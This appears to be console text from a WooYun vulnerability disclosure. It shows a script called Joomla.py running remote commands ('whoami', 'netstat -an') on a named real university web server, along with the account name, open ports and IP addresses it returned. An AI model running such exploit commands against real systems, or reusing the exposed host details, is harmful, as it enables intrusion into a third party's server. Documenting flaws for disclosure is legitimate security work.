 C:\Windows\System32\cmd.exe
H:\>python Joomla.py http://cisco.sysu.edu.cn/index.php "whoami"
win-0jooklv8uem\sysuciscoweb
H:\>python Joomla.py http://cisco.sysu.edu.cn/index.php "netstat -an"
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 222.200.180.46:80 221.219.16.36:48935 TIME_WAIT
TCP 222.200.180.46:80 221.219.16.36:48989 TIME_WAIT
TCP 222.200.180.46:80 221.219.16.36:48990 TIME_WAIT
www.wooyun.org